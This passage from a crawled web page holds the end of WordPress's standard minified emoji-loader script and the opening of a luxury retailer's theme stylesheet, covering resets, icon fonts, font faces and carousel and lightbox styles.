e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=6.9
body_size: 17473
content:
@charset "UTF-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

.headline--section {
  max-width: 1280px;
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.headline--shops, .button__wrapper, .tile__wrapper {
  padding: 0 40px;
  margin: 0 auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.footer-box {
  margin: 0 auto;
  max-width: 1280px;
  padding: 0 40px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

[class^="icon__"]:before, .slick-prev:before, .slick-next:before, .search__button:after, .search__form-label:before, .search__close:after, .search__area.searching:before, .lang:after, .social__insta:before, .social__pinterest:before, .social__facebook:before, .footer__action-link:after, .nav__item-link__get-proposal:after, .button:after, .button--upto:after, .share-box:before, .ya-share2__item_service_gplus .ya-share2__icon:after, .ya-share2__item_service_facebook .ya-share2__icon:after, .ya-share2__item_service_vkontakte .ya-share2__icon:after, .ya-share2__item_service_odnoklassniki .ya-share2__icon:after, .ya-share2__item_service_telegram .ya-share2__icon:after, .ya-share2__item_service_viber .ya-share2__icon:after, .ya-share2__item_service_whatsapp .ya-share2__icon:after, .ya-share2__item_service_skype .ya-share2__icon:after, .catalog__list_opener_mobile:after, .catalog__link-arrow:after, .catalog__link-arrow.opened:after, .product__pdf-link:after, .shops__map_item_button:after, .shops-info__phone:before, .shops-info__mail:before, .shops-info__hours:before, .shops-info__link:after, .form__close:after, .form__select_arrow:after, .tile__item_caption:after, .tile__item_date:after, .tile__item_desc--download:after {
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon__ic-facebook:before {
  content: "\e900"; }

.icon__ic-google:before {
  content: "\e901"; }

.icon__ic-insta-grey:before {
  content: "\e902"; }

.icon__ic-odnoclass:before {
  content: "\e903"; }

.icon__ic-pinterest-grey:before {
  content: "\e904"; }

.icon__ic-share:before {
  content: "\e905"; }

.icon__ic-vk:before {
  content: "\e906"; }

.icon__ic-arrow-in:before {
  content: "\e907"; }

.icon__ic-clock:before {
  content: "\e908"; }

.icon__ic-close-popup:before {
  content: "\e909"; }

.icon__ic-download-white:before {
  content: "\e90a"; }

.icon__ic-go-button:before {
  content: "\e90b"; }

.icon__ic-mail:before {
  content: "\e90c"; }

.icon__ic-menu-close-mob:before {
  content: "\e90d"; }

.icon__ic-open-arrow-white:before {
  content: "\e90e"; }

.icon__ic-phone:before {
  content: "\e90f"; }

.icon__ic-search-gold:before {
  content: "\e910"; }

.icon__ic-arrow-button-long:before {
  content: "\e911"; }

.icon__spinner:before {
  content: "\e97a"; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot");
  src: url("../fonts/hinted-subset-OpenSans-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans-Bold.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans-Bold.woff") format("woff"), url("../fonts/hinted-subset-OpenSans-Bold.svg#OpenSans-Bold") format("svg");
  font-weight: bold;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-OpenSans.eot");
  src: url("../fonts/hinted-subset-OpenSans.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-OpenSans.woff2") format("woff2"), url("../fonts/hinted-subset-OpenSans.woff") format("woff"), url("../fonts/hinted-subset-OpenSans.svg#OpenSans") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'MiglioreFont';
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot");
  src: url("../fonts/hinted-subset-Cormorant-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-subset-Cormorant-Regular.woff2") format("woff2"), url("../fonts/hinted-subset-Cormorant-Regular.woff") format("woff"), url("../fonts/hinted-subset-Cormorant-Regular.svg#Cormorant-Regular") format("svg");
  font-weight: 200;
  font-style: normal; }

@font-face {
  font-family: 'Montserrat';
  src: url("../fonts/hinted-Montserrat-Regular.eot");
  src: url("../fonts/hinted-Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/hinted-Montserrat-Regular.woff2") format("woff2"), url("../fonts/hinted-Montserrat-Regular.woff") format("woff"), url("../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?f3qn01");
  src: url("../fonts/icomoon.eot?f3qn01#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?f3qn01") format("truetype"), url("../fonts/icomoon.woff?f3qn01") format("woff"), url("../fonts/icomoon.svg?f3qn01#icomoon") format("svg");
  font-weight: normal;
  font-style: normal; }

html, body {
  height: 100%; }

body {
  font-family: 'MiglioreFont', sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  -webkit-font-smoothing: subpixel-antialiased !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  overflow-x: hidden;
  padding-top: 63px; }
  body.blocked {
    overflow: hidden; }

#page {
  max-width: 1920px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0 auto;
  min-height: 100%;
  position: relative; }
  #page:after {
    content: '';
    display: block;
    padding-bottom: 246px; }
  .page-404 #page {
    height: 100%; }
    .page-404 #page:after {
      display: none; }
    .page-404 #page .content {
      height: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center; }

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes loading {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.search__area.searching:before {
  -webkit-animation-name: loading;
          animation-name: loading;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.carousel-main .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.carousel-main .slick-slide {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: auto; }

.product__thumb .slick-track {
  margin-left: 0;
  min-width: 100%; }

.product__carousel .slick-track {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.slick-slide {
  outline: none; }

.slick-prev {
  left: 10px; }
  .slick-prev:before {
    content: '\e907';
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
    display: block; }

.slick-next {
  right: 10px; }
  .slick-next:before {
    content: '\e907'; }

.slick-arrow {
  width: 60px;
  height: 60px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  z-index: 1;
  border: 1px solid #CDAD6B;
  outline: none;
  cursor: pointer;
  font-size: 0;
  bottom: 10px;
  background: transparent;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  .slick-arrow:before {
    color: #CDAD6B;
    font-size: 22px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
  .slick-arrow:hover {
    background: #CDAD6B; }
    .slick-arrow:hover:before {
      color: white; }

.slick-dots {
  width: 100%;
  bottom: 5px;
  text-align: center; }
  .slick-dots li {
    margin: 0 12px 12px 0;
    font-size: 11px;
    opacity: 1; }
    .slick-dots li.slick-active button {
      color: #CDAD6B; }
    .slick-dots li:nth-of-type(n+10) button:before {
      display: none; }
  .slick-dots button {
    cursor: pointer;
    color: #dcdcdc;
    border: none;
    background: transparent;
    outline: none;
    font-size: 11px;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    .slick-dots button:hover {
      color: #CDAD6B; }
    .slick-dots button:before {
      content: '0'; }

body.fancybox-active {
  overflow: hidden; }

body.fancybox-iosfix {
  position: fixed;
  left: 0;
  right: 0; }

.fancybox-is-hidden {
  position: absolute;
  top: -9999px;
  left: -9999px;
  visibility: hidden; }

.fancybox-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99992;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.fancybox-outer {
  overflow-y: auto;
  -webkit-overflow-scrolling: touch; }

.fancybox-bg {
  background: #1e1e1e;
  opacity: 0;
  -webkit-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg {
  opacity: 0.87;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption-wrap {
  position: absolute;
  direction: ltr;
  z-index: 99997;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .25s, visibility 0s linear .25s;
  transition: opacity .25s, visibility 0s linear .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption-wrap {
  opacity: 1;
  visibility: visible;
  -webkit-transition: opacity .25s, visibility 0s;
  transition: opacity .25s, visibility 0s; }

.fancybox-infobar {
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 0 10px;
  height: 44px;
  min-width: 44px;
  line-height: 44px;
  color: #ccc;
  text-align: center;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-font-smoothing: subpixel-antialiased;
  mix-blend-mode: exclusion; }

.fancybox-toolbar {
  top: 0;
  right: 0;
  margin: 0;
  padding: 0; }

.fancybox-stage {
  overflow: hidden;
  direction: ltr;
  z-index: 99994;
  -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage {
  overflow: visible; }

.fancybox-slide {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow: auto;
  outline: none;
  white-space: normal;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  text-align: center;
  z-index: 99994;
  -webkit-overflow-scrolling: touch;
  display: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  width: 0; }

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block; }

.fancybox-slide--image {
  overflow: visible; }

.fancybox-slide--image::before {
  display: none; }

.fancybox-slide--video .fancybox-content,
.fancybox-slide--video iframe {
  background: #000; }

.fancybox-slide--map .fancybox-content,
.fancybox-slide--map iframe {
  background: #E5E3DF; }

.fancybox-slide--next {
  z-index: 99995; }

.fancybox-slide > * {
  display: inline-block;
  position: relative;
  padding: 24px;
  margin: 44px 0 44px;
  border-width: 0;
  vertical-align: middle;
  text-align: left;
  background-color: #fff;
  overflow: auto;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fancybox-slide > title,
.fancybox-slide > style,
.fancybox-slide > meta,
.fancybox-slide > link,
.fancybox-slide > script,
.fancybox-slide > base {
  display: none; }

.fancybox-slide .fancybox-image-wrap {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  padding: 0;
  border: 0;
  z-index: 99995;
  background: transparent;
  cursor: default;
  overflow: visible;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  background-size: 100% 100%;
  background-repeat: no-repeat;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap {
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap {
  cursor: -webkit-zoom-in;
  cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing; }

.fancybox-image,
.fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.fancybox-spaceball {
  z-index: 1; }

.fancybox-slide--iframe .fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff; }

.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff; }

.fancybox-error {
  margin: 0;
  padding: 40px;
  width: 100%;
  max-width: 380px;
  background: #fff;
  cursor: default; }

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 16px;
  line-height: 20px; }

/* Buttons */
.fancybox-button {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  margin: 0;
  padding: 10px;
  border: 0;
  border-radius: 0;
  background: rgba(30, 30, 30, 0.6);
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
  cursor: pointer;
  outline: none; }

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc; }

.fancybox-button:focus,
.fancybox-button:hover {
  color: #fff; }

.fancybox-button[disabled] {
  color: #ccc;
  cursor: default;
  opacity: 0.6; }

.fancybox-button svg {
  display: block;
  position: relative;
  overflow: visible;
  shape-rendering: geometricPrecision; }

.fancybox-button svg path {
  fill: currentColor;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3; }

.fancybox-button--share svg path {
  stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) {
  display: none; }

.fancybox-button--pause svg path:nth-child(1) {
  display: none; }

.fancybox-button--zoom svg path {
  fill: transparent; }

/* Navigation arrows */
.fancybox-navigation {
  display: none; }

.fancybox-show-nav .fancybox-navigation {
  display: block; }

.fancybox-navigation button {
  position: absolute;
  top: 50%;
  margin: -50px 0 0 0;
  z-index: 99997;
  background: transparent;
  width: 60px;
  height: 100px;
  padding: 17px; }

.fancybox-navigation button:before {
  content: "";
  position: absolute;
  top: 30px;
  right: 10px;
  width: 40px;
  height: 40px;
  background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0; }

.fancybox-navigation .fancybox-button--arrow_right {
  right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  z-index: 10;
  cursor: pointer; }

.fancybox-close-small:after {
  content: '×';
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background-color: transparent;
  -webkit-transition: background-color .25s;
  transition: background-color .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 2; }

.fancybox-close-small:focus {
  outline: none; }

.fancybox-close-small:focus:after {
  outline: 1px dotted #888; }

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee; }

.fancybox-slide--image .fancybox-close-small,
.fancybox-slide--iframe .fancybox-close-small {
  top: 0;
  right: -40px; }

.fancybox-slide--image .fancybox-close-small:after,
.fancybox-slide--iframe .fancybox-close-small:after {
  font-size: 35px;
  color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after,
.fancybox-slide--iframe .fancybox-close-small:hover:after {
  color: #fff;
  background: transparent; }

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small {
  display: none; }

/* Caption */
.fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 2vw 0 2vw;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8)));
  background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  pointer-events: none; }

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none; }

.fancybox-caption a,
.fancybox-caption button,
.fancybox-caption select {
  pointer-events: all;
  position: relative;
  /* Fix IE11 */ }

.fancybox-caption a {
  color: #fff;
  text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: fancybox-rotate .8s infinite linear;
  animation: fancybox-rotate .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99999; }

@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
  opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share {
  padding: 30px;
  border-radius: 3px;
  background: #f4f4f4;
  max-width: 90%;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  margin: 0 0 20px 0;
  font-size: 35px;
  font-weight: 700; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

p.fancybox-share__links {
  margin-right: -10px; }

.fancybox-share__button {
  display: inline-block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding: 0 15px;
  min-width: 130px;
  border: 0;
  border-radius: 3px;
  background: #fff;
  white-space: nowrap;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #fff;
  -webkit-transition: all .2s;
  transition: all .2s; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  position: relative;
  top: -1px;
  width: 25px;
  height: 25px;
  margin-right: 7px;
  vertical-align: middle; }

.fancybox-share__button svg path {
  fill: #fff; }

.fancybox-share__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  margin: 10px 0 0 0;
  padding: 10px 15px;
  background: transparent;
  color: #5d5b5b;
  font-size: 14px;
  outline: none;
  border: 0;
  border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 212px;
  margin: 0;
  padding: 2px 2px 4px 2px;
  background: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 99995; }

.fancybox-thumbs-x {
  overflow-y: hidden;
  overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
  white-space: nowrap; }

.fancybox-thumbs-x > ul {
  overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  padding: 0;
  margin: 2px;
  width: 100px;
  height: 75px;
